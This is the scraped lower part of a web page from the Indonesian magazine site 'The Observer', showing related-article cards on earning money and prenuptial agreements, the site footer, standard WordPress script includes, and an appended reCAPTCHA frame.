					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Lets-make-money-Mengelola-uang.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/lets-make-money-while-eating-tahu-now/">Let&#8217;s Make Money While Eating Tahu! Now!</a>
				</h4>
				<p>Mencari uang bukanlah sesuatu hal yang baru. Manusia diciptakan untuk mencari</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/prenup-perjanjian-pisah-harta-hutang-pernikahan.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/hartamu-hartaku-hutangmu-hutangku-juga/">Hartamu, Hartaku. Hutangmu, Hutangku Juga?</a>
				</h4>
				<p>Apa yang perlu diketahui tentang perjanjian pisah harta? (berguna bagi yang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 7, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/etienne-beauregard-riverin-48305-unsplash-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/lets-earn-money-with-your-asset/">Let’s Earn Money With Your Asset</a>
				</h4>
				<p>Di era Digital ini mendapatkan “uang tambahan” bukanlah sebuah perkara yang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/waiting-flight-delayed.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/making-money-while-waiting-flight-delayed/">Making Money While Waiting Flight Delayed</a>
				</h4>
				<p>Apakah Observer pernah mengalami flight delayed? Sering sekali terdengar berita mengenai</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:53:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8y6aX1alfW5VHPksj8ar_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820680627');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>